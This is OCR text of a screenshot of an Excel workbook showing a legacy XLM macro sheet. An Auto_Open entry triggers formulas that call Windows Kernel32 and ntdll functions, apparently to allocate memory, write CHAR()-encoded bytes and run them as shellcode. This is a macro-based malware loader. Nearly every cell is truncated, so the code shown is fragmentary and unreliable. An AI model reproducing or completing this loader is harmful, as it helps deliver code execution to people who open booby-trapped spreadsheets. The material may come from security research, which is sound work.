 AutoSave Off Book1 - Excel
File Home Insert Page Layout Formulas Data Review View Help Search
Paste Calibri 11 A A ab Wrap Text General Conditional Formatting Format as Table Cell Styles Insert Delete Format
B I U A Merge & Center $ % , .00 .0 .00
Clipboard Font Alignment Number Styles Cells
Auto_Open fx =WORKBOOK.ACTIVATE( "Macro1")
1 2 3 4 5 6 7
1 =R1C3() =CHAR(72)&CHAR(49 =WORKBOOK.ACTIVATE( "Macro1") =ERROR(FALSE, R2C1 =R1C7() =CHAR(187)&CHAR(1
2 =CALL("Kernel32","Vi =CHAR(48)&CHAR(52 =R1C5() C:\Program Files (x86 =CALL("Kernel32","Vi =CHAR(194)&CHAR(4
3 =SELECT(R1C3:R1000 =CHAR(120)&CHAR(1 =FOPEN(R2C5, 2) =SELECT(R1C7:R1000 =CHAR(150)&CHAR(1
4 =SET.VALUE(R1C1, 0) =CHAR(186)&CHAR(1 =IF(ISERROR(R3C5), F =SET.VALUE(R1C1, 0) =CHAR(31)&CHAR(20
5 =WHILE(LEN(ACTIVE. =CHAR(122)&CHAR(1 =WHILE(LEN(ACTIVE. =CHAR(5)&CHAR(71)
6 =CALL("kernel32", "R =CHAR(51)&CHAR(12 =CALL("Kernel32","W =CHAR(42)&CHAR(2)
7 =SET.VALUE(R1C1, R1 =CHAR(48)&CHAR(52 =SET.VALUE(R1C1, R1 =CHAR(240)&CHAR(9
8 =SELECT(, "R[1]C") =CHAR(34)&CHAR(12 =SELECT(, "R[1]C") =CHAR(143)&CHAR(1
9 =NEXT() =CHAR(113)&CHAR(2 =NEXT() =CHAR(62)&CHAR(19
10 =CALL("Kernel32","Q =CHAR(42)&CHAR(19 =CALL("Kernel32","C =CHAR(162)&CHAR(2
11 =CALL("ntdll","NtTest =CHAR(224)&CHAR(1 =WORKBOOK.ACTIVA =CHAR(166)&CHAR(6
12 =WORKBOOK.ACTIVA =CHAR(168)&CHAR(2 =HALT()
13 =HALT() =CHAR(207)&CHAR(1 =RETURN()
14 =CHAR(72)&CHAR(17
15 =CHAR(120)&CHAR(1
16 =CHAR(171)&CHAR(2
17 =RETURN()
18
19
20
21
Macro1 Sheet1